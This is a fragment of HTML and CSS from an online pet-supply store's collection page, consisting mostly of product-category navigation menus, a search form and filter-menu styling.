                                    </li><li>
                                      <a href="/collections/dog-pools-1" class="mega-menu__link link">
                                        Pools
                                      </a>
                                    </li><li>
                                      <a href="/collections/outdoor-dog-gear" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-chews" class="mega-menu__link link">
                                        Chew Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/interactive-dog-toys" class="mega-menu__link link">
                                        Interactive 
                                      </a>
                                    </li><li>
                                      <a href="/collections/toss-and-retrieve-dog-toys" class="mega-menu__link link">
                                        Fetch Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/plush-dog-toys" class="mega-menu__link link">
                                        Plush Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/puzzle-games" class="mega-menu__link link">
                                        Puzzle Games
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rope-tug-toys" class="mega-menu__link link">
                                        Rope &amp; Tug Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-squeak-toys" class="mega-menu__link link">
                                        Squeaky Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/tough-dog-toys" class="mega-menu__link link">
                                        Tough Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-toys" class="mega-menu__link link">
                                        View All 
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-travel-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Travel
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-car-seats" class="mega-menu__link link">
                                        Car Seats
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-car-seat-covers" class="mega-menu__link link">
                                        Car Seat Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-steps-stairs-ramps" class="mega-menu__link link">
                                        Steps, Stairs &amp; Ramps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-travel-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-treats-bones" class="mega-menu__link mega-menu__link--level-2 link">
                                Treats
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/soft-and-chewy-dog-treats" class="mega-menu__link link">
                                        Soft And Chewy Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/bones-bully-sticks-and-natural-chews" class="mega-menu__link link">
                                        Bones, Bully Sticks &amp; Natural Chews
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-jerky-treats" class="mega-menu__link link">
                                        Jerky Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-treats-bones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-wellness" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-supplements" class="mega-menu__link link">
                                        Supplements
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-skin-coat-care" class="mega-menu__link link">
                                        Skin &amp; Coat Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-wellness" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/" class="mega-menu__link mega-menu__link--level-2 link">
                                Home
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/doormats" class="mega-menu__link link">
                                        Doormats
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-technology-products" class="mega-menu__link link">
                                        Tech &amp; Smart Home
                                      </a>
                                    </li><li>
                                      <a href="/collections/air-purifiers" class="mega-menu__link link">
                                        Air Purifiers
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-cat-feeders" class="mega-menu__link link">
                                        Automatic Cat Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-dog-feeders" class="mega-menu__link link">
                                        Automatic Dog Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-water-fountains" class="mega-menu__link link">
                                        Pet Water Fountains
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-cameras" class="mega-menu__link link">
                                        Pet Cameras
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cats</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/cat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/designer-cat-beds" class="mega-menu__link link">
                                        Designer Cat Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-cat-beds" class="mega-menu__link link">
                                        Heated
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-beds" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-bowls-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Bowls &amp; Feeders
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-carriers" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-carriers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-collars-leaches" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-collars-leaches" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-furniture" class="mega-menu__link mega-menu__link--level-2 link">
                                Furniture
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-houses" class="mega-menu__link link">
                                        Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-play-houses" class="mega-menu__link link">
                                        Play Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-furniture" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/grooming" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/grooming" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-scratchers" class="mega-menu__link mega-menu__link--level-2 link">
                                Scratchers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-scratching-posts" class="mega-menu__link link">
                                        Scratching Posts
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-scratchers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/interactive-cat-toys" class="mega-menu__link link">
                                        Interactive
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-toys" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-wellness-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-flea-control" class="mega-menu__link link">
                                        Flea Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-wellness-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-waste-management" class="mega-menu__link mega-menu__link--level-2 link">
                                Waste Management
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-waste-management" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fish</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/aquarium-decor" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Decor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-backgrounds" class="mega-menu__link link">
                                        Backgrounds
                                      </a>
                                    </li><li>
                                      <a href="/collections/aquarium-ornaments" class="mega-menu__link link">
                                        Ornaments
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/aquarium-decor" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-cleaning-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Cleaning Supplies 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Heaters &amp; Chillers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link mega-menu__link--level-2 link">
                                Airpumps &amp; Airstones
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-kits" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Kits
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-kits" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/fish-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Fish Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/fish-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Reptiles</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/reptiles" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/reptile-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-heating-lighting" class="mega-menu__link link">
                                        Heating &amp; Lighting
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="mega-menu__link link">
                                        Food &amp; Water Accessories
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/terrarium-decor" class="mega-menu__link link">
                                        Terrarium Decor
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-terrarium-kits" class="mega-menu__link link">
                                        Terrarium Kits
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-food" class="mega-menu__link link">
                                        Reptile Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/terrarium-accessories" class="mega-menu__link link">
                                        Terrarium Accessories
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Small Pet</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/small-animal-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-habitat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Habitat Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-automatic-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Automatic Feeders
                              </a></li><li>
                              <a href="/collections/small-animal-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Beds
                              </a></li><li>
                              <a href="/collections/small-animal-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Bowls
                              </a></li><li>
                              <a href="/collections/small-animal-cage-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cage Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-cages" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cages
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="JUzb+uBouK2l3M5tQrCKctgkhWDgDMn9FNlTrHj2+TqkCPWE3qicWTfoSr45bXaQpbRRH2HhxCxtnqkapPionlJCvb2zrau3Yc+Rerqm2ZnuTCElwKgL2gUzlaizFE8By8DsGWTPIXuhR/G2Mil+55RYim18NMkkefEC4+yg9iOIVT9KIQPMX9szqsuLwFqha4yG+ywQKNRCCjFPxHxnVIST2etFDjAO5RQi30n7MAzYYS1Fp6Uw5mOXZaMBaFKQbOTl3eVRcbpXtAODQk/Nq4V12B82TIxq+qmW7aDnBSK/6bTPJ1rBjaaJQCElyBlXpDLowbXtpsdPs2A/PXMSsTElkcxBdPemAe0KxYUwanw1iM4TqQFHU75c152BiJ8ChGnA3PhG8BMM1Xt2O/h8Dw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "InfiniteWags",
    
      "logo": "https:\/\/infinitewags.com\/cdn\/shop\/files\/logo13.png?v=1749689254\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/infinitewags",
      "",
      "https:\/\/www.instagram.com\/infinitewags",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/infinitewags.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19457121648869__main-collection-banner" class="shopify-section section">
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-collection-hero.css?v=40426793502088958311749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Orange</h1></div></div>
</div>


</div><section id="shopify-section-template--19457121648869__1767412399b310c9a0" class="shopify-section section"><div class="page-width"><div id="shopify-block-ATzJaNFpxQUpXWGM0a__power_tools_filter_menu_filter_menu_QzARpx" class="shopify-block shopify-app-block pt-filter-menu-section"><!-- BEGIN app snippet: enable-settings-notice --><!-- END app snippet --><!-- BEGIN app snippet: filter-menu-css --><style>
  #shopify-section-template--19457121648869__1767412399b310c9a0 {
    position: relative;
    z-index: 1;
  }
  @font-face {
    font-family: 'pt-font';
    src: url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-eot.png');
    src: url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-eot.png#iefix') format('embedded-opentype'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-ttf.png') format('truetype'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-woff.png') format('woff'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font.svg#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;  
  }
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span,
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:before,
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:after {
    background: #222222;
  }
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle p {
    color: #222222;}
</style><!-- END app snippet --><!-- BEGIN app snippet: filter-menu --><!-- Filter Menu brought to you by Shopify Power Tools. Version 3.0 -->
<script>
  window.powerToolsSettings = window.powerToolsSettings || {};
  Object.assign(window.powerToolsSettings, {
    ptRoutesCollectionURL: '/collections',
    ptMobileMaxWidth: '767px'
  });
</script>
<style>main {opacity: 0;transition: opacity 200ms ease-in;}
  main.pt-filter-menu-loaded {opacity: 1;}.filter-group-bark-control-typ{display:none;}.filter-selected-dog-bark-control .filter-group-bark-control-typ{display:inherit;}
.filter-group-cat-beds-type{display:none;}.filter-selected-cat-beds .filter-group-cat-beds-type{display:inherit;}
.filter-group-cat-carriers-typ{display:none;}.filter-selected-cat-carriers .filter-group-cat-carriers-typ{display:inherit;}
.filter-group-cat-furniture-ty{display:none;}.filter-selected-cat-furniture .filter-group-cat-furniture-ty{display:inherit;}
.filter-group-cat-grooming-typ{display:none;}.filter-selected-cat-grooming .filter-group-cat-grooming-typ{display:inherit;}
.filter-group-cat-halloween-co{display:none;}.filter-selected-cat-costumes .filter-group-cat-halloween-co{display:inherit;}
.filter-group-cat-scratchers-t{display:none;}.filter-selected-cat-scratchers .filter-group-cat-scratchers-t{display:inherit;}
.filter-group-cat-toy-type{display:none;}.filter-selected-cat-toys .filter-group-cat-toy-type{display:inherit;}
.filter-group-cat-wellnes{display:none;}.filter-selected-cat-wellness-products .filter-group-cat-wellnes{display:inherit;}
.filter-group-dog-beds-blanket{display:none;}.filter-selected-dog-beds-blankets .filter-group-dog-beds-blanket{display:inherit;}
.filter-group-dog-car-seat-typ{display:none;}.filter-selected-dog-travel-products .filter-group-dog-car-seat-typ{display:inherit;}
.filter-group-dog-carriers-bac{display:none;}.filter-selected-dog-carriers-backpacks .filter-group-dog-carriers-bac{display:inherit;}
.filter-group-dog-cleaning-pot{display:none;}.filter-selected-dog-cleaning-potty-products .filter-group-dog-cleaning-pot{display:inherit;}
.filter-group-dog-clothing-typ{display:none;}.filter-selected-dog-clothing .filter-group-dog-clothing-typ{display:inherit;}
.filter-group-dog-collars-leas{display:none;}.filter-selected-dog-collars-leashes .filter-group-dog-collars-leas{display:inherit;}
.filter-group-dog-costumes{display:none;}.filter-selected-dog-costumes .filter-group-dog-costumes{display:inherit;}
.filter-group-dog-crates-type{display:none;}.filter-selected-dog-crates-1 .filter-group-dog-crates-type{display:inherit;}
.filter-group-dog-flea-ticks-t{display:none;}.filter-selected-dog-flea-and-tick-products .filter-group-dog-flea-ticks-t{display:inherit;}
.filter-group-dog-gates-type{display:none;}.filter-selected-dog-gates-universal-pet-doors .filter-group-dog-gates-type{display:inherit;}
.filter-group-dog-toy-type{display:none;}.filter-selected-dog-toys .filter-group-dog-toy-type{display:inherit;}
.filter-group-dog-treats-bones{display:none;}.filter-selected-dog-treats-bones .filter-group-dog-treats-bones{display:inherit;}
.filter-group-dog-wellness-typ{display:none;}.filter-selected-dog-wellness .filter-group-dog-wellness-typ{display:inherit;}
.filter-group-flavor{display:none;}.filter-selected-dog-treats-bones .filter-group-flavor{display:inherit;}.filter-selected-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-soft-and-chewy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-dental-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-biscuits-and-crunchy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-bones-bully-sticks-and-natural-chews .filter-group-flavor{display:inherit;}.filter-selected-dog-jerky-treats .filter-group-flavor{display:inherit;}
.filter-group-food-water-bowl-{display:none;}.filter-selected-dog-bowls .filter-group-food-water-bowl-{display:inherit;}
.filter-group-grooming-type{display:none;}.filter-selected-dog-grooming-products .filter-group-grooming-type{display:inherit;}
.filter-group-outdoor-dog-gear{display:none;}.filter-selected-outdoor-dog-gear .filter-group-outdoor-dog-gear{display:inherit;}
